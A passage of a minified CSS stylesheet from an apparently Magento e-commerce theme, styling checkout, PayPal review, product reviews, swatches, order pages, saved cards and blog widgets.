.actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:focus,.action-gift.map-show-info:active{background:0 0;border:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{background:0 0;border:none}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{pointer-events:none;opacity:.5}button.map-show-info:visited,.cart.table-wrapper .actions-toolbar>.action.map-show-info:visited,.action-gift.map-show-info:visited{color:var(--link__color);text-decoration:none}button.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.action-gift.map-show-info:hover{color:var(--link__hover__color);text-decoration:none}button.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.action-gift.map-show-info:active{color:#222;text-decoration:none}button.map-show-info:hover,button.map-show-info:active,button.map-show-info:focus,.cart.table-wrapper .actions-toolbar>.action.map-show-info:hover,.cart.table-wrapper .actions-toolbar>.action.map-show-info:active,.cart.table-wrapper .actions-toolbar>.action.map-show-info:focus,.action-gift.map-show-info:hover,.action-gift.map-show-info:active,.action-gift.map-show-info:focus{background:0 0;border:0}button.map-show-info.disabled,button.map-show-info[disabled],fieldset[disabled] button.map-show-info,.cart.table-wrapper .actions-toolbar>.action.map-show-info.disabled,.cart.table-wrapper .actions-toolbar>.action.map-show-info[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.map-show-info,.action-gift.map-show-info.disabled,.action-gift.map-show-info[disabled],fieldset[disabled] .action-gift.map-show-info{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.multicheckout.results h3,.multicheckout.success h3{font-size:1.6rem;margin-bottom:24px;margin-top:36px}.multicheckout.results h3 a,.multicheckout.success h3 a{color:var(--text__color)}.multicheckout.results h3 a:hover,.multicheckout.success h3 a:hover{text-decoration:none}.multicheckout.results ul.orders-list,.multicheckout.success ul.orders-list{list-style:none;padding-left:0}.multicheckout.results .orders-list,.multicheckout.success .orders-list{margin-top:30px;padding-left:20px}.multicheckout.results .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-list .shipping-list .shipping-item{margin-left:84px}.multicheckout.results .orders-list .shipping-list .shipping-label,.multicheckout.success .orders-list .shipping-list .shipping-label{font-weight:var(--heading__font-weight__base);margin-right:12px}.multicheckout.results .orders-list .shipping-list .shipping-address,.multicheckout.success .orders-list .shipping-list .shipping-address{font-weight:400}.multicheckout.results .orders-list .shipping-list .error-block,.multicheckout.success .orders-list .shipping-list .error-block{color:#e02b27}.multicheckout.results .orders-list .shipping-list .error-block .error-label,.multicheckout.success .orders-list .shipping-list .error-block .error-label{font-weight:var(--heading__font-weight__base);margin-right:12px}.multicheckout.results .orders-list .shipping-list .error-block .error-description,.multicheckout.success .orders-list .shipping-list .error-block .error-description{font-weight:400}.multicheckout.results .orders-succeed .orders-list,.multicheckout.success .orders-succeed .orders-list{margin-top:0}.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id{float:left}.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item{margin-left:100px}.multicheckout .title{margin-bottom:36px}.multicheckout .title strong{font-weight:400}.multicheckout .table-wrapper{margin-bottom:0}.multicheckout .table-wrapper .action.delete{display:inline-block}.multicheckout .table-wrapper .col .qty{display:inline-block}.multicheckout .table-wrapper .col.item .action.edit{font-weight:400;margin-left:12px}.multicheckout:not(.address) .table-wrapper .product-item-name{margin:0}.multicheckout>.actions-toolbar{margin-top:48px}.multicheckout .actions-toolbar>.secondary{display:block}.multicheckout .actions-toolbar>.secondary .action{margin-bottom:30px}.multicheckout .actions-toolbar>.secondary .action.back{display:block;margin-left:0}.multicheckout .actions-toolbar>.primary{margin-right:12px}.multicheckout .item-options{margin:12px 0 0}.multicheckout .block .methods-shipping .item-content .fieldset>.field:before{display:none}.multicheckout .block .methods-shipping .item-content .fieldset>.field .control{display:inline-block}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #e6e6e6;padding-bottom:12px}.multicheckout .block-title strong,.multicheckout .block-content .title strong{font-weight:400}.multicheckout .block-title strong span,.multicheckout .block-content .title strong span{color:#93e0ec}.multicheckout .block-content .title{border-bottom:none;padding-bottom:0}.multicheckout.order-review .block-title>strong{font-size:2.4rem}.multicheckout.order-review .block-shipping .block-content:not(:last-child){margin-bottom:48px}.multicheckout.order-review .error-description{color:#e02b27;font-weight:400;margin-bottom:12px;margin-top:-12px}.multicheckout .box-title span{margin-right:12px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:var(--heading__font-weight__base)}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 6px}.multicheckout .checkout-review .grand.totals{font-size:2.1rem;margin-bottom:48px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^=multishipping-] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:6px 6px 12px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:12px 6px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 24px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0;margin-bottom:1.7rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0;margin-bottom:1.7rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:12px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #e6e6e6;margin:24px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:12px 0 24px}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7ddae8}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:6rem;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#e6e6e6;font-family:"Font Awesome 5 Free";font-size:1.2rem;height:1.2rem;letter-spacing:0;line-height:1.2rem;content:"\f005" "\f005" "\f005" "\f005" "\f005";display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#fdbc00;font-family:"Font Awesome 5 Free";font-size:1.2rem;height:1.2rem;letter-spacing:0;line-height:1.2rem;content:"\f005" "\f005" "\f005" "\f005" "\f005";display:block;font-style:normal;font-weight:400;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#e6e6e6;font-family:"Font Awesome 5 Free";font-size:1.2rem;height:1.2rem;letter-spacing:0;line-height:1.2rem;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:"\f005" "\f005" "\f005" "\f005" "\f005";display:block;position:absolute;z-index:1}.review-control-vote input[type=radio]{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type=radio]:hover+label:before,.review-control-vote input[type=radio]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#fdbc00;font-family:"Font Awesome 5 Free";font-size:1.2rem;height:1.2rem;letter-spacing:0;line-height:1.2rem;font-style:normal;font-weight:400;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:"\f005" "\f005" "\f005" "\f005" "\f005"}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:"\f005" "\f005" "\f005" "\f005"}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:"\f005" "\f005" "\f005"}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:"\f005" "\f005"}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:"\f005"}.block.add.review{margin-bottom:48px}.block.add.review>.title{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:3rem;margin-top:0;margin-bottom:2rem}.block.add.review .legend{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0;margin-bottom:1.7rem;margin:0 0 24px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:6px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:3rem;margin-top:0;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:48px}.block.reviews.list .review.title{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0;margin-bottom:1.7rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:24px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:24px}.product-reviews-summary{display:table;margin:12px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-6px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:1.2rem;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:6px}.customer-review .product-details{margin-bottom:48px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:24px}.customer-review .review-details .customer-review-rating .item{margin-bottom:12px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0;margin-bottom:1.7rem;font-weight:600;margin-bottom:24px}.customer-review .review-details .review-content{margin-bottom:24px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:12px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:12px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 24px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:24px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color)}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.review-form .action.submit.primary:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.fieldset .review-legend.legend{margin-bottom:24px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:57.6px;margin-top:12px}.review-list{margin-bottom:36px}.review-list .block-title strong{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:3rem;margin-top:0;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:24px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:12px;max-width:100%}.review-author{display:inline}.review-title{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0;margin-bottom:1.7rem;margin:0 0 24px}.review-content{margin-bottom:24px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:30px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:12px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:0}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:24px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #e6e6e6;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0;margin-bottom:1.7rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #e6e6e6}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 24px}.account .page-title-wrapper .page-title,[class^=sales-guest-] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:30px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #e6e6e6;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:var(--heading__font-weight__base);position:relative}.swatch-attribute-label.required{padding-right:12px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:var(--heading__font-weight__base);position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:var(--theme__color__primary);padding-left:17px}.swatch-attribute-options{margin:12px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#fff;bottom:-5px;height:20px;left:0;margin-bottom:12px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#fff;color:var(--heading__color__base)}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.swatch-option{border:1px solid #e6e6e6;cursor:pointer;float:left;height:20px;margin:0 12px 6px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:none}.swatch-option.text{background:#fff;color:var(--heading__color__base);font-size:12px;font-weight:var(--heading__font-weight__base);line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:var(--theme__color__primary)}.swatch-option.selected{color:var(--theme__color__primary)}.swatch-option:not(.disabled):hover{color:var(--theme__color__primary)}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#fff),color-stop(46%,#fff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#fff),color-stop(57%,#fff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#fff 43%,#fff 46%,#ff5216 47%,#ff5216 53%,#fff 54%,#fff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-tooltip{color:#fff;background:#383838;display:none;max-height:100%;min-height:20px;min-width:20px;padding:6px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent;border-width:8px 8.5px 0;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent;border-width:7px 7.5px 0;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#383838;border:1px solid #e6e6e6;color:#fff;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#fff;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px var(--theme__color__primary)}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:24px 0}.swatch-opt-listing{margin-bottom:12px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:0 0;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:0 0;border:none}.my-credit-cards .action.delete:hover{background:0 0;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:var(--link__color);text-decoration:none}.my-credit-cards .action.delete:hover{color:var(--link__hover__color);text-decoration:none}.my-credit-cards .action.delete:active{color:#222;text-decoration:none}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:0 0;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:0 0;border:0;display:inline;margin-right:24px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:0 0;border:none}.my-credit-cards-popup .action.secondary:hover{background:0 0;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:var(--link__color);text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:var(--link__hover__color);text-decoration:none}.my-credit-cards-popup .action.secondary:active{color:#222;text-decoration:none}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:0 0;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.toolbar-blog-posts{text-align:center;margin:0;padding:0}.toolbar.toolbar-blog-posts .pages{border-top:1px solid #e6e6e6;margin-bottom:6rem;margin-top:2rem;margin:0;padding:3.5rem 0 0}.widget.block-list-posts.block-featured-posts .block-content .item .post-image{width:8rem;padding-top:8rem;height:0;border:0}.widget.block-list-posts.block-featured-posts .block-content .item .post-image .post-item-link img{position:absolute;left:0;bottom:0;height:100%;object-fit:cover}body .page-wrapper .post-list{margin-bottom:0;padding-left:0}body .page-wrapper .post-holder .post-header .addthis_toolbox{float:none;padding:0}body .page-wrapper .blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder{width:auto;float:none}body .page-wrapper .blog-widget-recent .post-description .post-text-hld{min-height:unset;overflow-y:hidden}.post-holder .post-content .post-description img[class*="m"]{margin:initial}.blog-page.blog-post-view .post-bottom .block.related{margin-bottom:6rem}.blog-page.blog-post-view .post-bottom .block.related .rokan-title .module-title{font-size:1.8rem}.blog-page.blog-post-view .post-bottom .block.related .post-item .post-description{display:none}.blog-page.blog-post-view .post-bottom .block.related.mfblog-replated-posts-block .post-list{margin-left:0;margin-right:0;overflow:visible;display:block}.page-wrapper:not(.lazyload-image) .post-item .blog-post-thumb a{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.sidebar .block-reorder{display:none}.sidebar .blog-search{width:auto;padding:0;float:none;position:static;margin-bottom:3rem !important}.sidebar .blog-search .block-content .control{position:relative;padding-bottom:0}.sidebar .blog-search .block-content .control input{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.sidebar .blog-search .block-content .actions .action.search{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:inline-flex;align-items:center}.sidebar .blog-search .block-content .actions .action.search:before{background:0 0;width:auto;height:auto;content:'\e914';font-family:iconKalles;font-size:2rem;color:#fff;line-height:1;font-display:swap;-webkit-font-smoothing:antialiased}.sidebar .block-recent-posts.block-list-posts .block-content .item .post-image{border:0;padding:0;background-color:transparent}.sidebar .block-recent-posts.block-list-posts .block-content .item{padding-top:0}.sidebar .block-recent-posts.block-list-posts .block-content .item:not(:last-of-type){margin:0 0 2rem}.sidebar .block-recent-posts.block-list-posts .block-content .item .post-image{width:8rem;margin:0 1rem 0 0}.sidebar .block-recent-posts.block-list-posts .block-content .item>.post-item-link{display:block;line-height:1.6;position:relative;top:-5px;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;word-break:break-word}.sidebar .widget.block-tagclaud .tagclaud-hld span{line-height:1 !important;font-size:1.3rem}.sidebar .widget.block-tagclaud .tagclaud-hld span a{font-size:1.3rem;border-radius:30px;padding:.8rem 2rem;margin-right:.8rem;margin-bottom:1rem;display:inline-block;text-transform:capitalize}.sidebar .widget.block-tagclaud .tagclaud-hld span a:not(:hover){color:var(--heading__color__base);background:#f5f5f5}.sidebar .widget.block-tagclaud .tagclaud-hld span a:hover{color:var(--button__hover__color);background-color:var(--button__hover__background)}.sidebar .widget.block-categories ul li{padding-left:0}.sidebar .widget.block-categories ul li a{font-weight:inherit}.sidebar .widget.block-categories ul li:first-child{padding-top:0}.sidebar .widget.block-categories ul li:last-child{padding-bottom:0}.sidebar .widget.block-archive .item{padding:5px 0}.sidebar .widget.block-archive .archive-item-link{font-weight:inherit}.blog-page-list .post-list{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.blog-page-list .post-list .post-holder{padding-left:15px;padding-right:15px;padding-bottom:0;border:0;margin:0 0 5rem}.post-holder:hover .post-ftimg-hld>a img{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}.post-holder:hover 